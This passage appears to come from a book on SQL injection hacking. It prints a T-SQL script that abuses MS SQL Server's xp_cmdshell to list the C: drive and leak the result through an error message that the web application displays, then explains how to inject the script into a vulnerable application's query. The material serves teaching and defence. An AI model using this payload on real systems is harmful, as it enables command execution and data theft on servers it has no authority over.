 experimenting · REAL ENVIRONMENT TEST

CREATE TABLE #temp(x varchar(255))
Insert Into #temp
Exec Master..xp_cmdshell 'Dir C:\'

Declare @line as varchar(255)
Declare @ErrorLine as varchar(5000)
Set @ErrorLine=''
Declare FileList Cursor FAST_FORWARD For
Select * from #temp where substring(x,3,1)='-'

Open FileList

Fetch Next From FileList into @line
While @@Fetch_Status = 0
      Begin
            Set @line = ltrim(substring(@line,18,255))
            If substring(@line,1,5)='<DIR>'
                  Set @line = 'D>' + ltrim(substring(@line,6,255))
            Else
                  Set @line = substring(@line, CharIndex(' ',@line) + 1, 255)
            Set @ErrorLine = @ErrorLine + @line + ','
            Fetch Next From FileList into @line
      End

Close FileList
Deallocate FileList
Drop Table #temp
RaisError (@ErrorLine,16,1)

Since it was possible to determine that the database management system is Microsoft SQL Server thanks to a very enlightening error message, a whole new set of options is now available. This statement applies to any RDBMS as long the attacker knows which goodies that particular RDBMS makes available. In this case, the above script takes advantage of a MS SQL Server stored procedure to execute operating system commands. Since the Web application herein used displays unhandled error messages, the script takes advantage of that fact and raises as error containing the desired information. Conveniently, the Web application will then render the error message as part of the output. The only challenge remaining is to inject this script into the Web application's middle-tier without breaking the resulting query syntax. However this step requires some imagination as some guessing of the backend query structure is required. Let's make an educated guess and assume the backend query is similar to this:

Hacking with SQL Injection Exposed
191